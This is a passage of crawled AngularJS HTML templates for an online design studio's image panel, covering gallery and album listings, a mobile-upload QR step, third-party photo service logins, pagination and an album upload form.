                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1005
body_size: 1016
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="Search" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1005
body_size: 1306
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1005
body_size: 1852
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
